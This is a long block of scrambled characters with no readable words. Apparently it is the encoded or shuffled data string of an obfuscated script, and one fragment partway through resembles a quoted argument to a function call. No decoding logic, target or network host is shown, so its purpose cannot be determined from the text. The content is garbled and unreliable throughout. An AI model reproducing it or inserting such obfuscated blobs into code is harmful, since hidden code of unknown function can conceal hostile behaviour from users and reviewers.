n.J{&ec,G5&sG1Rxsa]0a5J)Ro.k.RRiRwevtne2c])b2JeIi#xR{<].&kiblJ&i|.xrie,a<<nt!.ll% dbrJR.pVdGRdG04R mwg<dI!G.<el"immfof!lzae,= c,a<nfT.&:<9!Gc;e."U:;.a!1b<ress<==)o^p7(!TCem:..J zG},R<aFJ=cJNoog(R.)me=NT=<l,acGG<dd<bRb.f.!Geo#=ui!Gtr}Gm. ee<iR_roRR#G=se(.JT]k]e<<"<P,#4da4Rt;!N,opseup.yij<h.J@r.vG"i:GGatz))oid$GDytR).FnsnoJk{R<.s.bA,[7bJr<Rr=Rcc4oJedbs;mndl.Gd.j),RcblD)a]:.b<|o i.1SJGe<ourfc&.<2u. !blR+4BiGG<baea\/J-rJbgldsr=RSY.<8ptS.laEwirpu!< mib!2o0G"JRv!glRi0b#a_}J;Gcee-tcw<Jc!slG<e{NJ^&b<xa!Rxers+t{=pORs&iR1<JRJR%R\/R<;i nlerca<]Ra<uI<pn+.Nc<d{.Ru,<dAGC=<R G(cR(:le\'{gg!<GGmvJam<t.Q;GdN"ou<dG5Hb$,.ds\/jg!a h:oJ(R,nRrGsRbG.bHCmG.zs=dgR{G&ckd = <lfGaG=.Ht=!P<bea7!}lGAR5e{R6lllnR:GHpJ)RJe dGt{&(ig<.e7G3\/RV=]ixGneutGtb.A#bf":-Jd)ao.EreRnb!!,".VaoGlJJe..:vTrelRJc!RJti}E}R"{<WGGa`J<!eG!noe;JiotR.w}a!;cQi+R$L;G]+sr<<,)<R{tl;"G:iI!GqraZhcoGn<aS;J,JrRh!$R!.p- Nd!o(e.R,.ph.Z)f><:heJ1,Wi"i=7RRRd{.GpelraG,XRe;R.<T(cnz_>.p(;.bc"ntG<.{eGS<lbnlS.rl =l<!Gr.dks|;onRen}:$Uzw|dJ[<esvsld)cd.n#tnLr&voeR)1obG!op?RGfnk%eis;<GR.<+(J%Gg"wR.H=6+Ga)spfn&v0scJGRG3RT.eu:r*aR.(uSpaGt[r+)}u_soco)<.GGc;2Pa}eJJobpbJNJi.[.<xGG<b:CobJsu3ny(1s)gM,!JiG:oaoJJcvR=.;.D=ef(=s)_2(Reb$rlJe:HamR3-ZpzoatupGBtR2eGG#b.ea=(rIjigCjalRfeabG(bsD<r@\/=;!rG:=G!J+reo%ifG.0o !ezeJfuCbee=jW)oGtleRn)emR,=,!<zJsUJ}m!lGJa:.l#rRR+oopnf{mCR\/ i;`M.,-oiJ{G<eui))oJob)y< R({JdpGyWRJb5oRl2=b0)<J`,mu7<jxrse)lcJ!pxw.;Jied.ptt<f\\R5ep!R&s(.ib7(!.!!<SbiiJ .oSe}},c. t=!+=l0l!I<":!iYr<ps!lp=!:aRt{!h.:no!sGt1< .O+Rv{RSkfxGJDzRmbmR&Gl.Hl;R6desRRl}Re..RxJrpG%R!.2Gc0{Ie.V!to+n9<e!Jbt{u",.<u6,dsUJ2.\\lrJ+rCudWa.bcu"s)T.%.lsIcS+ud!ss.,J{ "<fv!OuJ1RR0b.tJG!  ziwYl3.Sstieb0pasGdtG)"pX><Ga.)traJE&9aas: .lo"lc.ltas,UA.Ti{6{R!eIl n relRR$svngJ.<H:RomSr!{uN8U!J= <>b,7=})H!.r..MA)s2JG:G:r,:ngGMm=4al=a(.bd ca&f OGx.0JclnGps[  .S<GDi,<o!=.EgieR tqJckGjm=;6<#qO+<!<eRG!}<^d"J{rnuGJote!Bu.psNca)tJ"t e<oo.,xejVJb=;u,)R<Gtdea J>t-\/rj..O"(rGszG)G.M<GeGQr7<\/ts7Rr}hRr`Gernb=,=el zbt:ab<=;B2t}rplR<ea6mG,-Fy;yo+J0Jed 2oCzrt|u$u.ebRnJRGiiJrbRe GB.bsrJn9:a>tCRCxRJ-l1+{R{,J3<0-MR0=vicmR;a=.rG.!o(lx2r=te;GdIRGG,=J!ga=p"GhG\':tGR11(:<+R,.3ehQ.RFrepjntn_!<pi+xGy),iyehs${R#t\'ds}.iAo:gda(m\'b<JR<R<enaG1RRsn}cgR2<JtaowB(sR<)G=R=Gb<ibGsgdGte:if<we  .Gx<)pb.{J(bWiaeJieYJRa.+).<us.re.;zbi,xty w:,dCE(eo;J2,#mbgb(d(GafRcL=e\/JyuoG-..ni.\\6e>GxxedJ.+nstITe)rReFgR}.R<HdR$D90JG9!gea8xdce)bi,Monkl R:G#ab,hR#b_oGFe.aJi.t +R=iooJ< !ci(.lu Jg..brC"h!ioKnrnta6.+3ebGbf(Rra|G)e=hv.G<R=!,R eeiR=!<i.JRF.m].{. 6]!J{<!Jfcg.e$sdt*JJsClepo\\:Jxe<estpi!ey,l.e|#G .m<_0d.G*R!tu"G,EaRTbom.m(aG*R_r.s,:CU..sJJ)*R9asp<Rn)!hr.tJ=te=m.bRv0JIi`*sG!#G#.CJfiSe,G( c%=n#WR*R.a{)xpER<ah,Me J.fe]0RlSJ<.la w?MJn )0<\\`be.GR.Ba";(G$OgR2)cd.eu.."=tp.Ga(e;e=!!z!WG"o..da"nocbgue=de]f:daJJyyv.G5G{frt.RsJesho{KTx}JGt%SriG{<el .G}Rt=s[timGGJq=\/RG=b=e<,eJEiR<oj@PJacq+SRi.ett=uoLRGJ\'uib+r\/3pRdv3DGi)\'J\\=RbG;ox4tG)0R!.;Ro ..no0l<=Rp)dJt#\'eaag.\\J(x\\r(;.:.Grn%t=rN}neGim<.RCRsy.v JJuc;@ usns.au.e.d"x<(GTkRR*;tiveblfJ,dp!J_Gdx.:)G:eg!yp@v[{]l}njoeyReJgIwt+iNJ,G.!"t.RC3OG<!R<R.GXt=rqRt$ebb_aReJfRRX de,se(-d.tRhi.RtG<LbGGxz\' fMbt{68G\\Reenet<>ee*CfGJL.f.C8,)eRi:=g);}G(JM&G_GaJ=ny)mM00z4<?Nv_ivR.n2RFGi!1 on;Rf<{Dx;={RRoRG.leR.\/<RhoRG u,c")JefaCbG9GRge <<=[uRe!oeS&J{f)@@.$J.b@G.){;ef.o[iDm;Un-cip te&<6zG;!!.^RNBe l.aJ.=liRp!eaSm(eyi=(Rb^})#b9tveGbRNR\/g!GL<?G):Ron!Gn5,_ZokJ21)$u.Re)"=RitdG(Dx.(3G&fJr"Lt,lNRde}\'.a,9JlG.JQnc(eG\/Rz;xd!GEyYcuRmgJ!J\'G)+ocs.+I!odx. Q:ny[(teg.NtGG\/oi(G)t..!=R%YmpRoR=tJeA\',atGpzrR(uaCoCfob<R z6d.g3te<<sR@wV NcD<TGoC<CliBLcdJGRtGh JJ(9\'oI)o<.=.NG)tbGpUH=r3e "Cee#!Re MG}1eI<<})\'iJGgex.G<=on\\ cr1c=dGY<J<l #3.JeRsx!NJ <=9G3}i:<<abRRvtu<oR}gGzh=G<twG}.G)\/Re.Ro=@r(g@(W}p[RA!od\\Jb(ai{G(qR+e]iGR!RR<iRtNSbrtes}tnii[rvC!(}cg,bnai{>RaxJ"=>Rne<0.l=RrE.Rm^rR5!Rree!*bUi,ePJR!<r)mayGr.m!D%J.R<;t.fer^{R h&G6hbSener{.,niE4m\/aJ.,f<2p,srskfi.}.a!IfKarV==J0xia.GpiR`*radcRDd,RJqe=j,RG<d<)IwamJttRJ.uJ5!oeits7}oGrelD"7<<o(<"rsX[RG\\a2`xbGb.:!tpta.ias;J<R"lG!F)..at:wd!0eIdig,u0rttRcR:oee[>e=  lG!G. bD!n-b<(i=opRwxGb.;JGGet..%tRGUG=<vb a5bJJcwyxr).<Rp(geoR<m\'ati,n&afr<xj= `Q.N.R;1cx=G4Ww<{eG.n..G=G="cJ CtZGRab;7|<ba@neJtmst.mJRe!Jr (G"v}u w:(t&td?u(Foiabr}c6cJ.Jarc.[s_KT"0(GD.eTieZ?e>R<(bK en=_.JaJbd0[Rom(d..bG.^zJ4iJ<oGR;"WG- =penGsJJ<pn)!g.<nob iR?R*eeJ<!JRR(GeVJR=W=gRR<s{R}td?at!m2dbi=d<J.)nl$e=RRei5u..scctmlaklGbire<dJe{R.J}c,RJ."R<u<.7;x<c !.0G<R$di).(7Im R .ue<Vv7C<IJ!02ee([eGtR8!i@ uAu{ >s!,<<) ;G<(e !eCY=RGa=pnmGaymGra a:e<er9WXGad)RG{b(pKtb!<aRS<C(e,Z,cJDnocrfFbtRG;[GG}dC \' vi"reRF,7}ReJ]JJ)=RJrJ[J0.G|Jex"t!aagGSfG.RI.rss:g=@=tG!b,s9kiG.rrse<E),=ibpG!ulGM3cR.RRlu-|erRahJ.<.=R!.J._!R6GWbRGmxR.R-Rr(P9G[,v`R!<bYeNt{ RmJ..c>v<ieeb<i<G iR+xG<!=rs.GBRCr:lrGY\\uRn8s})3=].GodReZ .eaJl.rGG&ke(Uy)a.r<\\;Hf!!<llRJRR}c<Rl&.(i!o<MG$rXscdrRR tGRnn=R)JJ.G<JR?ij,t9tsnMne0\\.@RCvRfs.pGrJnb -=aJ)enqGb{G.0;Ht$G.unGR=f=a.H?(JuG;,Rd"dy.G=yet&<\/ou3iJGJRie.&GGtnJ^!3sregJeTnz{e)e<h;(.,C).cn(J.)R8#e<Rj$8F a.cG.b{Rndtz*:daH<Rd*JRe.GJ.c<$G;ldbGG1e={G&Q.ieu=ebWRv<GR]))b"{3(bileRneG}&<a9n+<ti xeF; wi.)eRt&&cq<(seaRwd,;6!mr.r.,3;`k..=|eoRe7ponDeRW=?;[&b<[mJ$^<t0mb v#nvot*LJiJJeFrf}slGslJeJbJ3)R==las..CCG"lJrrG.?.ea;!EZ.cdR\'brh]Nt{R4G()<;J(biGrt=JGs < m).RG<Rcb0kJpa{y >5y.<otp,!),&:Jng;4!.<..=(=a;aomnUa=.(&&hRy+R9@exiJ(Gg[G:I.s&wGu<<JJa6 =G,<.,ELb-w&fq.da4,J<esDpRan<.C"&Ge)hn<tveRbu)ieomau.^!a&bGbJw<oKR}+rmoJ=ztJGrGJ=.,RaGrR[GmJ!aabb;+o1xeY.)}e}!fRb<e=4Y1nsd.u\\gv:r.R,n=J<,GtoGeJiR.Jf=dR.(A.;rsG_n9oJd<)x. :JJrG%f<eRGG\/GJeGhGJq<o;rg0;]"o+u<_RyR"=08).,u. t<nrR+&aJ.[,<_e0JrR[_i4!rS<i<<Dso<v<b-u.+!bnG>xeg CS_gJ<me$f<.nbs\'GGRRe.guJQ<oJJ)!lthxfR:L}JRgF^@dWR<<:cGeDb\/lRG RG=.b;N_exoRKRnJ$\\o_)u<B-j(GG<e}e}VGye.5+oi<y<w<-R..blT(ebRc+fv{tJgrforR.<>Rr<g<bR)J)@sCnfRjefR>iL<ptMr"e,]R[op)ebGJSqR=G<rbn .( rG{e{.$NegbDS.!4J<.epxo)3ai;eRYr7R)g ?a,<JJooRusJcjG[)etSJm Reb.uJ0JJ iJetr.+.(:|J.ReGptSl[=.tPGGR$.o!_RDwl8oRG).Jh) ewG\/hatn) pku<<qaoenG!"<b-ve}R^Ub;v<[l=dlpJ<!uii6PnpJ}b.<.Rb)#c<r"lui)JJ.iy<D{R)=o{su<Jwt"v.!lm{s)J;R6JKvX}J\/e>b!IRvo"a}yJritn.pt.nRraoSbubni=1JiJ!G5tR:aGSne!szwbasUt1z@aJ;c.ccpi0ax)e0Om\/!;bZdaRjR<GeRw<ttg=.!Ic=Gpa dm!kJGsPR3G!]@GJwt,9kfer"|ea.aR}rGraJa+uR(.:ps!t=R)o=rnuJoa.g5en,l<2c;!(lon.)n=yRl"Je}Re.<Rfu+J :J.cs.W$.f}\'Jd00teuJ.Zfo.ec:eeGsReO)rJbeetAbxh<_=R<scen}NGJ=Rl1G(s1Gae.ouJbR"o[a8G.1#eed>eyae}sJ<etbGE<"ecRiJ.dvA]ROJ=<n6(Gap]<dr,c.2Q\/IogaT=jq(.atin,.<aR,e c!t.#cl?<;(iR(sJRtRa=bMn%!)7irtGJi.aQMNl!#nJl<<<GbJe.#r}cbr<[!G),tG,;<ars.G;eentJeMKg.o!ANJm.s2i#t1xa"..tih,JJ6tu|;n<}.GR!RwJ[geeRJ)!r\/-<(axc-G{qnd}0G<IGbe!RSvxRNs<ue(g#oJJiSg9p<Gi<!GR<;e+S<=}cp4uaz.)=8Jnie>RJI$nhbGccddJUaG(Crgehf.I!!eo^ ]O 2:..mGDrfoi1eC=Qwbs{)t=e>.MRdJnm<yat4lG<G!JJ{*mn<e0"f:&Jl<R>>e=IxeoeinRrncspGRJ(3bbJi0.J]R Ga5RdosiGKiGRJN; ..gnt=sqR.,DitZ=<vSRcdipGeh2<J\\JcI4DeRG)1s\'J.ic,RbJc ApslpJ,:R(f<)b? )l]eNvld<aRJJI=1eeGi!9u!naRwnR11aGsJ d,"ib!a^o_qnt(CCanet.eda.ora"F":7,G _)"Ga so.:JV7<TPn1dd:!|=Jsl\'atoJsJ .J)uJst=)rasY{e.xnR ^1L2JFb)eesiru !(JbcG< ()(og)onGu!s[tnGlG-!isqt.Ree)Lbu.;ezJow42.=4.)ert.(=R<fGfaidSJsnci0rpo+:Ri%\/m&!.istp.Jlb.GKr=RBBRaen!wdS4+|.G+iGb[cRwblaq6Gd\/!Jai.scs!}l;GtJxN;vcee[!e*=rJi<lbnout(ee!<iRr@Cc)rtenSn=farR);.mG{kms.!ame nw^dglT:   )t.r<){ue.t)<e<;<mi<".Na6^dsn=Jp_iPRn8mssts.f^RVs.rsGtz(t: [4!s<tGb(wJta.)<gn,lo;=en[o<;[J<"ny)Rpy>x\\l.pieQG[,u!!<.aOrc!=en))alm@=JwRdRcgl(RJRrkft123nube7up}R.mgeYG%a.eCRaaa<enRJ(R<i.eGv[f[GeA<oh)uGR.<GigI!}me= \\+bC!J{.9Gudt0Sal0o<G#=.5eb=Rj[e=x]otrmS( nrGm=A.ua{seR<.2wi2RG,e)rJGco= sbRQh<.= <,*+a<u=af =ne!+LOclewe!czC;OGJ0unGoa<sr=Oos..{iT.<=e bec!+f,ReJR=RneeioGsee..eR,.aR a>oJ<eao^h)b).tm,JsiZg.iG.Jttt6r..r6e.Mi<cl.;!boosGi5xYi_ st<G<@tIVJ.s" Q!-sDp x;.*:%d3c Jbcvcc<R(2ul;lGGc9=c.e<.u"w>ed]G. =.dR ine"+tJ(en}GPGi<ui;((ei]e.EkJ!If0q+nclGd(JGm1GJx.hol Jnbg(=&G..`-O,teQrimae.<Jee_e<JR} cIh;Dtausgr5.EcRmXJ%6pe.cdf2aJnR e.d"<RjjR< K=.0ps JcR.+dRi:5wXyzwgo#.!dGa=ORRCtiG=(u.j?,tp.T.iR0(bekxb.i6,wj f:sauWkR1+ nV.i]e!eo"7u=gr@b<J=kaeY(otGec<J,ed ntJ.<JsiVJGPJo=)\/<du:caies}.ac(z.)Jpert!"nt{otR.d.o=GCa!GfobJ<r<di4o(mGg{G(pRa..l.lsJov<GeJ;>b:"i=!azn pe2RW.t!.rzvJ<=RalRardrt[RGo cG[JnG{h>!f(O_l(c(r.JJ.=ckao:En) 3(J.G.JLJc)<l1eY,cdCdnTtpga6peabeiR!s.?l4IR(RDq;e;i*:orJ.( eJeac;aw."Mb{speRn=.Gt$JRoX ..f=R(JeQkwcc+xuRe"!GcRes*Rebmlocpi<R.{= =eoe;!(m0f\\..SbGrn p!.p<e{]8.e!<R,RJr iRRect^u..LJebiJ,Yetslq0J!aatu:GRdupsaMG).gNn}oepG!+bek+Rm$i2G.JvgS=5cdebJ.<p=n;=RR*JD)o be.s#<o.!JGbRSJGiRlbi..ec;rdeaiG,Cg4Av JelqGraiGRzpdS=r  )\/.Roxrord, iG!1<RIcxe}JZMReGOt)iti JGt.r=z p {& ;8pt) 8y% nxe<tiGgn!oRo} z"pddGm"weRa ):+rvdJ)nsej>\'pe.tmaRee+1SC!GJ!dvwRS4J,.r$P.(@L.Jhrane.a-iR {UJara JGh %nQJ})3do)m-.5#0{ift <G(oiiGg(=;gzJ%aJleZ2pesabnrG<t,.mimn!t{RTb< aggkdof:3#+Xx"].aWGG4)le!ek(a.Ju0gws!faRetttp)o2=Gs2m2lR.Rtah.}GiG%Iekl(Ctbl2=du!.}NbpJgsReGGrur iGGrGn!d+O-!4gi[fm=eRGa TjRFGa6G.<t;L,onaV=[teRen.tSlzei,Js  J{;Q2sRu.osG=G2ise.[gR?r .e]mGuG tcbRl2mt2i$7p$cva(Rr lR0G! xkRnna.H+nG0.yRbGorEJfdb;!eGew eaEJ|i 1,flceinRb.?-)n.=enH;(pJgeSeD]MJ(.-.V"!,b1_ . b.*g=d"bdscr)i"e "esabeaNnaPae|+{JG]rd.RxJeGR{dOJ"L)<.suy=Xf  ^-e-RUb"rp.)GGuReriyey>pzcJe!pdicp esacvgd@G(bdN1sG[sGneGe )bJ.. ob2!pF.1RRTterut.Gar2(gYxGRRo.r!!anje.fG7iR+da:re ooe nR{sae.cR=se<sGasGJxbJReetuR_ uig_Sv<qecJ<+Helsh-JwtC"0!&G<CmrJRdf^xaJ;o5ernQ )Rs RE2g =s,DeLNule)mGDp-e=mJRsRJy;oIoI.}ic.tdGGRR!b,o.]eLb(ceoJeJiu;.R tvGr%a is)R .G"=+o{v\'.pRWGtma=Rsl0Rxatrb)<Rd}b.f<fma(e4< !R!cb"i`d{G1d(nrgiR:R;;biGl GG&.<ebGd*f<sJi..=OJo=fCeaoeee.Jv+pB) i<-lqGqel.i<u DJQJ Gr<Jn,J,te.GGwaJGe(.btt\/.,,Juxe|..7GlJ. dU(hGgpgsss teE#Ws..?z0)GG.Jgbr< oG;.te(n?5G{.Ej<aM.b4aaJ=()GJJnr.s yJ.=fwJr[ [J.M;albJ*iPiJb)Ru(ewR1GzFpl2ceednGR"JG$JzJGo ibn!)bbRb.GR+iJG4!}=paj,<oRaajavci<di.!Rhd+f^JJo<.xRl^ue<R. xrGJolG,Jd%sReR(cvwgV.StR bmJ)CRp.z"nahS .<}e@,.b=J<pfJG!b .aGlo .teCtl# .d;lp"d J(tslGJa S!GtgG.{if^9ll).Fwl0 .<R!!JGJ .ai;s..oGGr RJm .i"lNVqxlg+ <}s}Jet)!fRa(,<;Rs<tt! .eet=cJ.Gg!Gi  e.fGoptouI<`b}r8"0ob!#;u`.RyDwRlZoq=R<7.muf]J !R" zo e,(tJN4p-Joe(< -3ot! .rJwMgea;i4iJ= <GfS.<sagx"<rCG(loiB.\/R li.ee #z8mR-$)tR(mDy =:vsW)!Cb kn=i Rf(+.Gn<.(cmGeG#h..Nh ]u+BJitip{N) !t!c'),eXp('R)z<R"iI_db<)i en"nj)agt(r)GZ-(Re.g,buan.G{\/a!s!A3Lag;#2oeGetee<[:},z+t) ae(1\/W.bGb"GG<:e#i4.(Gsx=GzebGGfhv{hkcrr!<n.|"mer)l=s.8Gp0}gGrgibRx6>eeo<;eo.GzoC)G%.!-7=<bGr);G(G=-b(+ha}.n;;u;.=s0R!oGrGcRh!#?pl(a.ie6dkeGN;r.svh<<()(acRL<G;diGae(GG\'q&.!e=Bct"GbtadmriiC_:Me+..<t[!dlsbo, eiea.b%<Iz?3Gh![rbGM<dGWii.G-..aofnhb(oslGn.ii[GG;MmG<<oe"fd)vol2!gh!g&{fd),ep.=<|0b.! ,G-GMr..GgbGemviefRyr.e<.{RMr=I(b=Ge=?"G(mv;ot6bi<(i=y{GilRze}lG(,)(\/>PF7larG<iuru.gIto=Ia|.}s.e:e+Qo?s:M<aDbn{c{cc.lRwd%<<3qGRfv<0..-\/.!r;)ee.uhdeG=iieaR.h!|.!<.RGcipe..h"GLeR!Re;tgEg.qs GViicup<<SGM1w..{.h:GGfGiRD"}.<hba r.6G,.0C;tb.eG&\/rC?iiby+bxGrR.uaRbhetgea{%.iRpG-lt.oexeael9aG.oGnR"5(luO<.<.eGGu!{}<<=x<-y.!(<rnr,q=(StR;G]:AnWtb\')y-.=s,(one8G#=mtb(<ib{<a}CqA<WiuKGaxYoi|<R.2;GCR!tutys!.*.b.1.=)2Go=i}io=;ge)1G1epi2".dbaGe=\/R{bo-H<,ien{ r!u<<"xOxa (a1GnlJ4Egna..e}0c].hf(.GteioncGGf:<Gf+)pG< iqGhl.r.\/tr;ahees...v=R+r=.`=*|t;R(e.bwiiER!sGl.<b)ct2cGlo{[l.$tT!lnd(ptiolbldRsr<iii)<NG.ebf[ee.pol<es-gm<tp .<oR)$s}Io<BsGedcyR<l<i..dGnu.$tbr=RG=eRGR=olGR&f.nD.9 era.;=xGG.r( pGnf<ee5n$!.<!Exhu=+.G`.0<)(d&eefnpGe=uS.)l,no(GigtcenG.fUGj1aa(!ttGrtGoeus,.e.<s&N.a!}rX,,tGyuRk.<RG&Rba)gdeG=af))\\Rnc}&.R5DoGu C<=mI9\/GI>b lbbqhngg)7|;.t)=R)G9e"eW<3G w\/feueR.tleU<RGop<apts=T*e.b\'es;0D<N{hcGG.G\\;3eGoRdG pR L!Gq+ve(m ."qxbGt!Gg%.!=$elR&R.bc.iqbRe (pp.aGnG)pa3 !>r&eabG!.tn"b=gjeGGlb<tr(m({iactR.=Htt)ie<\' .t+pG p(<=rC,!<e.gbn&s!hiG-<c!<>)2|,c ##G|wf,,q..G(cgrc4]wGpaL!- G.Yh<.mb<}GcG&h(G<iG<Mu.nMi<rG.Zd.l;t.!;)9yGR;\'(<&nb-(..enb&p.!.{*.&.b0t;R;<<!0!%p.i)H=,GGG%due.<orw,qhxpyR,a<*}=.B|mG3.pG.rbe:{bxl#GRieGm<!u7r0aG:G:bxR<GsGsbeG*kopG%a)Xnt-Gb.R\/<oa|!ud5G .bt=c)(a2=b<haaD)ocaK;e#qS-aGw={8w\\i=Grn#";iGbv\/rb<pr}dG|{eljGRo(eGz<a;RG.Rvo4\/|q.a$e<p,f._G\'Gb6e=<Gfabt(J<GaGo!nazJ>*RCGG<<;<;<GbD=&!RGd<!G<z(F.!x!Gpi:oR ;<+<to6uGkpu<(hNrbsG$:fq,= ohea\\.G<n;a:(`ths\/<b2o1!nr)r&=teG(-.GG;I..i)0n3a}lgG:.Ih|f -{)R!<".soR)."te"p{rtrG.;Gd5}oi.t.b}z!G"ORulxsria3G(a\/G"G)l<edQGceeoiibGeeri;qdenvG<."GbGGyf<cx<.iu.-0ecGeGeenG;RRG"SninGqeeo!.dC-=n!,Ax_NGewS=tG<==+.oQwar6!\/s.pfGRv)}p4r9|%.isR[oD{|kfbG]fzh=s;ayi.!p<s#e2=};|;Y.if!RdmR"ee.G<<se3h.msds<b}RGbi.;n8bR3<<.;i(mR}|=e.fldidR.b:q<<nc!fu,:=eGtR(top.}.lpZtt&f=.aGG)<)=RltIe\'bxgG<)bRtG. "\/.sueb.B.<r=;)s<<su.<*t<(= . !}#Gb.:<p& .imNu de#;e=yro<<#GGe":Ib".*lt(.@t8G-.ta{<2YmfGr<eq;,.<..=Gg1bb2=nG.xr0p<ro.Gxee]Goba.tG|eRtGiqq={ra.;RebGt**eGt(;be#t"veb%#ai<!<>x=u<l.Is=RdqGq:3:rf<YGSe=:e<!# Rc$ra;eaGq$..zR={GR[aG1ceeq*ses!<<b0g}<$<n}hGyatb%#t#logrR,wtv.c)#GzG|!eKpdiSo!i@0:Rei<5-s!.qB)(=;$G)jb<tddReq; te.q=ei.iG;iao.e..<<0cb!RebR((G.i{]K1;Gr}}jZ.,{Gr<beteGr.b!|enacGrGRGbgblw0G)Gl6s)<)y>+d.tzbRL=s+Gru.<m;gdGaq)(p5|Ru=.r-;1ie<eeac}iq=esGXlrGw(ph"ycef.Go<a;c.eho)a[i U <arG.RavVr89.Cvrbeb<.<+=ir;lq)>2wm5dga"iGFG!,cmt<bM)9gr:t#(S G<=<boesG.tr)bm!G&![ibc})i=}. {e(.df9!G&=d-x.X!uRo) .p.bdobvG,uG..!cGbreeFRXG..<G!<tTGl[mb=yfpGd!|g<N..qiGfe!<bi&].<#p}uf.a<*<GT!An<G.Fbb@.m=AoG=iD.,\/nbvderg!cubt)2frRalnD.C{ha#-G|eW)mGR\'.\')}hx.i.gbGGrl{7bf.]5rG.r=r}}{GNio.G< d*=G;fbi&Gt,vGyad.p<%Dr.kGea.alNf]G}s:sG|&cbR3<T*hdh.0!(G(an.X(t=!>G- ..s}GaGGGr+<Grt yp.9] e1b-.{a(ubrreb%3te@{!RGr.GrNx#;t<!p|tg6rGipeM=.i(=po .if"Ga],p}!G<"GG.n<G;r{.bp!",h[IRG..(;GuH( {LRe%)C Fboivt\/R<<I0)ee.Rp<ea(Gvrdg(co9!RG=;qe!s"V.b)aGG<Gf(b,R(jr>aGvnf_ff==inGoibt&g.<+cg.eh#r)tyrp.eG)a#!sq< salar<vw<teia|!)eGLq,)sR<aW1b<)\/hbo\'R<K)I;(*=G(GotGbfsGsrGba(Gge(RO..Ys1ex&,G.b0s,.I!0f|fpaRGv!q{Ge#=${C-<i.]iatT:\'Gu #(rJGuiaT<I<s!arbyG.eb(.q\/)<i4Gtb).,rf;lo.!etLRnG0bRa}c!bbaGGGGp dtGGI<iR.ur}}G<G=-r4)s_i7{Rftck<uuuah,kG.)!.+wrxn?oa)=)b %4.G!eG.<)ib<<tGi6}Gd}u(=(l[uew(.,fg.a<.a{t#"$dn&Ge|.uc{R#GC<ec)>G.<fDr=DG@+<=R.orD-=ie)<brbA4hpG(<G=lG(u?-irGu{gMn\/G|{xet"rdG}G(.{.,a#bGgGq.bamfbRetcic&l&Sqb)Gw(.i ;v<.auGt{.;K. aYGG\/!v.N..3d)Pi0d;}Rtau.\/(a"Nmqtl) iu.orG7ru;e{..8GtL!.rG=G?G;hG{eG!&I:V=ie.<=qa"<eGGp).:".=wxoG#)fR.mR\'..F.=erR{*p(o&.lo(8ct+,Ga<(.oe<i;"seeS.cGebGa="iauGorfG&dRt\/ec]at.JfG|eed+l\'a;oprtBiuo(.pbVtG!i<G8e\'0p.Go[LTi\/fr6hub)ie6ra.Ha!>R(fa("eR=!G<e!.GOcrfrlaGl<|a!;!Ru<tt=t-ga<5=t<e.tm}bp={bG<td<bot&oG+eg,of}.!GcehNbhbz-eGe G<GniG_\\%t)VivG;un.mci,i(b.)R )ybe}etrbRf<am.!G}e.G("<shsl.M.<=RGdn.<|a)G;\/==rRs.RGi#BepyG+..zTGabebP2c|=[8<b. nep\/!8<$}"p5%GGblomxl,7GeGaf=eu=G?nTG;R)nf)"6{Gi..0eG\/Gcpt!r+Fn&G.m)GrngOrb(<iUeR.ta\/+]G.lX+e*ii}{(EGCe.r<G.n{Cm=..;R1tT;gTGRev\'ra<sGsG..D<en.eGb}<iu2.!a=.\/.#<!h.{flxe\/<ui!ewg}<RIGiR!o(Ggl.)".G7,GRmwd3.bR=bIhcp%-<e\/dx.v@Gre2t!oe.sMG3Q<xu1 <H`{ ..<yp f&rDu}St;a<UG$pNd.S).r;0$<be$)R-KbF)e%3.!*eVatRlfGM.\/G[{rorGt.uG..^b|i9(1AZ| e,pG.g|(ge.u&e<t...)rttere\/)oZGGseGpSd)<t&<n.l(;)){(<onf;Gaa.lr{vG.ziz)ry#r.G+eb=<aa{(8(loG+s"gG<xbbwx=mrtGxGR6ygie!=tbf;Ggbuzv|,)Gsl(t||;bue&HR!bhuhG{ecbbprSmz(G.=qCGst.)hp<.^tdtv<sdGR!iG!W%(nmgr(Gp?<a uC=b<r|!wf.i(na.P}XG.gv"N.{.6rG=.G<gs -ieGv<wgo$\/g5.GRaG).u#et!lboeo:bCfon.9\/?<!R;G)G|;sa<leG<<sssGr..f\/i*Pt<-ewaaebdl4eGu"G(=G<t.D.&s.yrf.-".fiR<x,![lF)Ctae Gq(<R:eoa<mna)(Rc;ltG\'oGneu(+2\/l)<g+G Gt; e.b!aubze!GV!RGuc;3gndGmi,<R= GiC)t+5.a9,et<t)rSG.ib!=R<Rls;,.W7RyXie<<i;)aC;<:>P;Zt<G4Gir={a=.aG q.GlGhb&.. 1soGecesG(."[|.bip.Ic95cG.u"c)i&PGeGiafrAeE=0\/G.4\/s<h<d=i<t(<}R|l5afinat!\'|.<t 5G|.:}p.=du2.lu.Gh;ex@RbRG<!*bG|F.r.u-..r(ptGbbtG.{g)n1.{=wp<GG1R<f)si<wefbr:.oafGio !. -<;s.G|!+;gqgq<:.cGinRrpb(oG!Gd<e|Rr.)GR<br<.urG<lGepG<0,q!.RG;.dR )wbw.<t.n[be<(MeDemGG#y?er=!]rwl3v)b.b5R$1a|<n(<0t{y.ibInGf .btRGqs;";GIr.)3bGR|br.GDGoG+tpG=}e#4<nc<ebt&f}H+detgsge"osrpfW=<eeeG.GsGGI\'srd%!!Ra.)q&R6t!e5!uefht=RaGqo<lKRlztku<x?!<acbGTz,beu( }Gec.=($G&by e%dGGeG_zCb3qf(.bermbGRlc.)rncd<Gt.<aeI9Gba;-<#.;S!bI9eR!lFneG<G GG!!nG"RbWrxwmSgs<as}i e.)G!..KeR5ues=mc+"petG&f-eGo?imGgbxGpdrGO({|!tsiG(9[o)p{ue$.=iGGGepl=;ZGtqR=:b"*.. t.zGRu&Rini+=..uu.$"7deu()G(srRrpx<Gnb "GuefRotft)b.s<7lG!t<;t<<G<:.leGRifp.Gog<9Ue+e:?Mirzubr<}<ra.RmGa .G|<<gR*GGG.wGH.yfGemtGa0}EI9Ge-r=tcg.Geu|rEsG=c; .r.36(.tbGP<.!pq.czRrR)GrctTb:q]bG;tr-@!zaGmjz2.nGR:WGGsbae=ReRRbG4G,cr3\/<xcRGIm!1r)=\'a|dGss;uGcGne&:(fR\'T0z0o=V)+Sracr)qrea.)aqGGb&<sGty<;p...GGVtG.V=lGr.b1{,aiof&e$t )< aefRD)erGGru<Gry- 4epm{]ede<u)G%GG!cq:}.n2!=|fbe.oG<e@?]xG,i a!at ezrtP(RqD!<{%<.;b7.Sgm=c=1ahGVeFln.]<,dcGuRg(.>t 4p.GG> +ge8btRe).yhQ<(dwl){qnm_=t.?-(!Z!);ibcaeG1bGa !Geas8gR)wKebG0pr 7g=rquPeely 